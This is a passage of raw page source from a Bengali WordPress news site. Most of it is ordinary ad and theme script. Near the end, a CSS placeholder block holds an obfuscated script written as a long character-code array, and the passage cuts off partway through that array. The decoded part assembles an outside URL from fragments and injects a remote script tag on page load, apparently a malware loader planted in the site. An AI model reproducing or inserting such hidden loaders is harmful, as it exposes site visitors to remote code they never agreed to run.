function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/kholachokh.press\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var tdThemeName="Newspaper";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0 \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2!";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2!";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2!";
var tds_login_mobile="";
</script>

		<style type="text/css" id="wp-custom-css">
			.elementor {
    padding-top: 0 !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8212229913352172",
    enable_page_level_ads: true
  });
</script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,